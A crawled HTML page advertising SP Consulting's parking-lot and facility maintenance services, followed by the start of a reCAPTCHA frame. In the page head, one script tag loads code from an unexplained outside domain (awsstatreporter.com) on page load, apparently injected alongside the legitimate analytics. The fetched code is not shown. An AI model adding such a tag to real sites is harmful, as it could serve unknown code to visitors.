

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sp-consultinginc.com/facility-maintenance.html
body_size: 6911
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Facility Maintenance - SP Consulting, Inc</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.sp-consultinginc.com/facility-maintenance.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Facility Maintenance - SP Consulting, Inc">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Gorno_Parking_Lines__12_of_15_.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.sp-consultinginc.com/facility-maintenance.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Lato:wght@300;400' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1625684514710">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="gcCVF5IL8fFT6ugkGL18gNqrhM8ErS9pPszcVCBontY" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Facility Maintenance","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"SP Consulting, Inc","url":"https://www.sp-consultinginc.com"},"datePublished":"2021-02-08 00:00:00","dateModified":"2021-02-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Facility Maintenance","item":"https://www.sp-consultinginc.com/facility-maintenance.html"}]},"url":"https://www.sp-consultinginc.com/facility-maintenance.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW39GTJ');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW39GTJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-130" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="small-12 columns">
			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class=" np-1"><a href="https://www.sp-consultinginc.com/" >Home</a></li><li class="has-submenu  np-2"><a href="https://www.sp-consultinginc.com/about.html" >About</a>							<ul class="menu"><li class=" np-119"><a href="https://www.sp-consultinginc.com/about/case-studies.html" >Case Studies</a></li>														<li class=" np-123"><a href="https://www.sp-consultinginc.com/about/testimonials.html" >Testimonials</a></li>							</ul></li><li class=" np-128"><a href="https://www.sp-consultinginc.com/crash-protection.html" >Crash Protection</a></li><li class="active np-130"><a href="https://www.sp-consultinginc.com/facility-maintenance.html" >Facility Maintenance</a></li><li class=" np-132"><a href="https://www.sp-consultinginc.com/commercial-remodeling.html" >Commercial Remodeling</a></li><li class=" np-4"><a href="https://www.sp-consultinginc.com/contact-us.html" >Contact Us</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns small-12">
			<img src="/images/sub-banner-logo.png" alt="SP Consulting, Inc">
		</div>
		<div class="columns small-12">
					<div id="sub-banner-container">
				Facility Maintenance			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row columns"> <h1 style="text-align: center;">Keep Your Property in Optimal Condition with Facility Maintenance Services From SP Consulting</h1> </div> <div class="row"> <div class="columns small-12 large-6"><img src="/cm/dpl/images/create/parking-lot.jpg" style="width: 100%;" alt="Facility Maintenance - SP Consulting, Inc - parking-lot"></div> <div class="columns small-12 large-5 large-offset-1"> <h2><span>We Are Capable</span> of Maintaining Your Parking Lots, Sewer Drains, Sidewalks, Curbs, and More</h2> <div class="children-border"> <div>&nbsp;</div> </div> <p>SP Consulting is your single source for complete facility maintenance. As your business&rsquo;s first impression, the exterior of your property should be consistently maintained to provide a safe environment for customers and employees to walk and drive on. We offer customizable site assessments to assure your facility is up-to-date&nbsp;on all regulations and follows the latest code requirements. See the below list for a more comprehensive accounting of all the services SP Consulting can provide your business or property.&nbsp;</p> <a class="button" href="/contact-us.html">Request a Free Site Assessment Today</a></div> </div> <div class="row columns"> <div class="h3-box"> <h3>Some of Our Facility Maintenance Services Include:</h3> <ul class="custom-list two-columns"> <li><strong>Asphalt Repair</strong>: four season pothole repair, paving, sealcoating, overlays, trench repair, crack repair, infrared patching, striping, and speed bumps</li> <li><strong>Concrete Repair</strong>: patching concrete, saw cutting, catch basin rebuilds, approaches, epoxy repairs, concrete curbs, sidewalks, and ADA ramps</li> <li><strong>Cart Corrals</strong></li> <li><strong>Wheel Stop Parking Blocks</strong></li> <li><strong>Emergency Pothole Repair</strong></li> <li><strong>Storm Sewer Repair</strong></li> <li><strong>Parking Lot Signage</strong>: stop signs, handicap signs, directional signs etc.</li> <li><strong>Hydro Excavating</strong></li> </ul> </div> </div> <h2 style="text-align: center;">Our Work is Of the Highest Quality to Give Your Facility a Great First Impression</h2> <p><div class="row small-up-2 medium-up-3 large-up-4 gallery-130 gallery-thumbnail-layout"><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Gorno_Parking_Lines__12_of_15_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Gorno_Parking_Lines__12_of_15_.jpg" alt=" | Gorno_Parking_Lines__12_of_15_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__5_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__5_of_14_.jpg" alt=" | Home_Depot_Taylor__5_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__6_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__6_of_14_.jpg" alt=" | Home_Depot_Taylor__6_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__8_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__8_of_14_.jpg" alt=" | Home_Depot_Taylor__8_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__9_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__9_of_14_.jpg" alt=" | Home_Depot_Taylor__9_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__10_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__10_of_14_.jpg" alt=" | Home_Depot_Taylor__10_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__11_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__11_of_14_.jpg" alt=" | Home_Depot_Taylor__11_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__12_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__12_of_14_.jpg" alt=" | Home_Depot_Taylor__12_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__13_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__13_of_14_.jpg" alt=" | Home_Depot_Taylor__13_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Trenton_Tractor_Supply__3_of_4_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Trenton_Tractor_Supply__3_of_4_.jpg" alt=" | Trenton_Tractor_Supply__3_of_4_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Trenton_Tractor_Supply__1_of_4_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Trenton_Tractor_Supply__1_of_4_.jpg" alt=" | Trenton_Tractor_Supply__1_of_4_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Trenton_Tractor_Supply__2_of_4_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Trenton_Tractor_Supply__2_of_4_.jpg" alt=" | Trenton_Tractor_Supply__2_of_4_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Trenton_Tractor_Supply__4_of_4_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Trenton_Tractor_Supply__4_of_4_.jpg" alt=" | Trenton_Tractor_Supply__4_of_4_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Gorno_Parking_Lines__15_of_15_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Gorno_Parking_Lines__15_of_15_.jpg" alt=" | Gorno_Parking_Lines__15_of_15_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__1_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__1_of_14_.jpg" alt=" | Home_Depot_Taylor__1_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Gorno_Parking_Lines__8_of_15_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Gorno_Parking_Lines__8_of_15_.jpg" alt=" | Gorno_Parking_Lines__8_of_15_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Gorno_Parking_Lines__5_of_15_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Gorno_Parking_Lines__5_of_15_.jpg" alt=" | Gorno_Parking_Lines__5_of_15_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Gorno_Parking_Lines__4_of_15_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Gorno_Parking_Lines__4_of_15_.jpg" alt=" | Gorno_Parking_Lines__4_of_15_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__2_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__2_of_14_.jpg" alt=" | Home_Depot_Taylor__2_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Home_Depot_Taylor__3_of_14_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Home_Depot_Taylor__3_of_14_.jpg" alt=" | Home_Depot_Taylor__3_of_14_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Gorno_Parking_Lines__2_of_15_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Gorno_Parking_Lines__2_of_15_.jpg" alt=" | Gorno_Parking_Lines__2_of_15_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-130" href="https://www.sp-consultinginc.com/cm/dpl/images/content/130/Gorno_Parking_Lines__3_of_15_.jpg"><img src="https://www.sp-consultinginc.com/cm/dpl/images/content/130/thumbs/Gorno_Parking_Lines__3_of_15_.jpg" alt=" | Gorno_Parking_Lines__3_of_15_.jpg"></a></div></div></p> 
			</div>
		</main>
			</div>
</section>


<section class="callout-bar">
	<div class="row columns"> <h2>Learn About the Effectiveness<br> of Our Barriers Through Case Studies</h2> <div class="children-border-center"> <div>&nbsp;</div> </div> <div class="callouts case-study-bar" data-equalizer>
						<div class="row align-center large-up-3 medium-up-2 small-up-1">					<div class="columns">
						<div class="myce-callout" id="callout-1" data-equalizer-watch>
							<div class="image-wrapper" style="background-image:url('https://www.sp-consultinginc.com/cm/dpl/images/content/92/catch.jpg');"></div>

							<div class="callout-content-wrapper">
								<div class="callout-heading-wrapper">
									<div class="heading" >
										<span>Catch Basin Repair</span>
									</div>
								</div>
																	<div class="button-container">
										<a href="/about/case-studies.html#callout-4" class="button">View Case Study</a>
									</div>
															</div>
						</div>
					</div>
										<div class="columns">
						<div class="myce-callout" id="callout-2" data-equalizer-watch>
							<div class="image-wrapper" style="background-image:url('https://www.sp-consultinginc.com/cm/dpl/images/content/92/ccs.jpg');"></div>

							<div class="callout-content-wrapper">
								<div class="callout-heading-wrapper">
									<div class="heading" >
										<span>CCS Taubman Center</span>
									</div>
								</div>
																	<div class="button-container">
										<a href="/about/case-studies.html#callout-1" class="button">View Case Study</a>
									</div>
															</div>
						</div>
					</div>
										<div class="columns">
						<div class="myce-callout" id="callout-3" data-equalizer-watch>
							<div class="image-wrapper" style="background-image:url('https://www.sp-consultinginc.com/cm/dpl/images/content/92/lansing.jpg');"></div>

							<div class="callout-content-wrapper">
								<div class="callout-heading-wrapper">
									<div class="heading" >
										<span>Lansing Home Depot</span>
									</div>
								</div>
																	<div class="button-container">
										<a href="/about/case-studies.html#callout-2" class="button">View Case Study</a>
									</div>
															</div>
						</div>
					</div>
					</div>
					</div></div> 
</section>

<div class="footer-callout">
	<div class="row columns"><img src="/images/logo-dark.png" alt="MODULE - Footer Callout - SP Consulting, Inc - logo-dark"> <h2>Expert Installation<br> Without Interfering with Your Business</h2> <div class="children-border-center"> <div>&nbsp;</div> </div> <p><strong>When you work with us, you can expect fast responses and excellent work. No matter what kind of protection or service your business needs, SP Consulting is able to work efficiently and around your schedule. This includes working outside of business hours so we don&rsquo;t disrupt your business or your customers.</strong></p> <div class="contact"><a class="button" href="/contact-us.html">Get a Free Assessment</a></div> <div class="phone"><a href="tel:7344077048">(734) 407-7048</a></div> <div class="address"><a href="https://goo.gl/maps/dkgwZEPz6B69oeHe6">4308 13th St. Wyandotte, MI 48192</a></div> </div> 
</div>

<footer class="page-footer">
	<!-- <div class="row column align-center">
		<div class="social-links icon-colors">
						<a href="https://g.page/r/CdNyOi-tmov3EAg/review" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
							</div>
	</div> -->
	<div class="upper">
		<div class="row column">
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.sp-consultinginc.com/" >Home</a></li><li class=" np-2"><a href="https://www.sp-consultinginc.com/about.html" >About</a>																												</li><li class=" np-128"><a href="https://www.sp-consultinginc.com/crash-protection.html" >Crash Protection</a></li><li class="active np-130"><a href="https://www.sp-consultinginc.com/facility-maintenance.html" >Facility Maintenance</a></li><li class=" np-132"><a href="https://www.sp-consultinginc.com/commercial-remodeling.html" >Commercial Remodeling</a></li><li class=" np-4"><a href="https://www.sp-consultinginc.com/contact-us.html" >Contact Us</a></li>				</ul>
			</nav>
		</div>
	</div>
	<div class="lower">
		<div class="row extended align-middle">
			<div class="columns small-12 large-8 large-order-2">
				<div class="footer-copyright">
					The contents of this webpage are Copyright &copy; 2026 SP Consulting, Inc. All Rights Reserved. <a href="/privacy.html">Privacy Policy.</a>
				</div>
				<div class="footer-disclaimer">
					<div class="footer-disclaimer-description">
											</div>
					<div class="footer-disclaimer-links">
											</div>
				</div>
			</div>
			<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
        <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
      </div>
      <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
        <a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>      </div>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1625684514710"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc3AtY29uc3VsdGluZ2luYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sguyz6dnwzzr
body_size: 48992
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
